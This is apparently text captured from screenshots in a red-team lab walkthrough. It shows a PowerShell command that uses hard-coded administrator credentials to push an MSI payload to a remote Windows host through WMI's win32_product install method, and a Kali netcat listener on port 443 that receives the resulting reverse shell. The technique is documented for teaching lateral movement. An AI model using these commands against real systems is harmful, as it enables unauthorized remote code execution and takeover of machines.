 Windows PowerShell
PS C:\Users\spotless.OFFENSE> $username = 'Administrator';$password = '123456';$securePassword = ConvertTo-SecureString
$password -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential $username, $securePass
word; Invoke-WmiMethod -Path win32_product -name install -argumentlist @($true,"","c:\PerfLogs\setup.msi") -ComputerName
pc-w10 -Credential $credential
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 1
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ReturnValue : 1603
PSComputerName :
Kali2018 (before iodine) [Running] - Oracle VM VirtualBox
/bin/bash 106x15
root@~# nc -lvvp 443
listening on [any] 443 ...
10.0.0.7: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.7] 51008
Microsoft Windows [Version 10.0.17134.345]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>